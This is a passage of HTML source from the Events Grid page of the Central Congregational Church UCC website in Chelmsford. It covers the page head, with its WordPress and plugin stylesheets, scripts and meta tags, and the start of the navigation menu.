:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=155&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cccchelmsford.org/wp-json/wp/v2/pages/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.cccchelmsford.org/events-grid/" />
<link rel='shortlink' href='https://www.cccchelmsford.org/?p=155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fevents-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fevents-grid%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="ZEvents Grid"/>
  <meta property="og:url" content="https://www.cccchelmsford.org/events-grid/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="To believe is to care. To care is to do."/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ZEvents Grid"/>
  <meta itemprop="headline" content="ZEvents Grid"/>
  <meta itemprop="description" content="To believe is to care. To care is to do."/>
  <meta itemprop="author" content="Patrick"/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ZEvents Grid"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org/events-grid/"/>
  <meta name="twitter:description" content="To believe is to care. To care is to do."/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #1f97cc;}body .popup-search-close:after, body .search-close:after { border-color: #1f97cc;}body .popup-search-close:before, body .search-close:before { border-color: #1f97cc;}</style> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
</head>
<!--// CLOSE HEAD //-->

<body class="page-template page-template-template-events_grid page-template-template-events_grid-php page page-id-155  boxed theme-NativeChurch woocommerce-no-js NativeChurch">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
